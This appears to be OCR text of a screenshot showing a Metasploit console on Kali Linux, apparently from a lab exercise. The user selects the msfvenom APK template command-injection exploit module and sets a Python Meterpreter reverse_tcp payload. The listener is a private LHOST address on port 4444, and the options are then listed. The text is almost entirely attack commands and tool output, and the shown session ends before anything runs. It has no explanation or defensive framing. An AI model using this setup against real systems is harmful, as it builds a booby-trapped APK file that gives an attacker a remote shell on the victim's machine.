 1 2 3 4 2 14:56
kali@vbox: ~
Editor di Testo
Semplice editor di testo
Aiuto
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > search msfvenom
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection 2020-10-29 excellent No Rapid7 Metasploit Framework msfvenom APK Template Command Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set payload cmd/unix/python/meterpreter/reverse_tcp
payload => cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.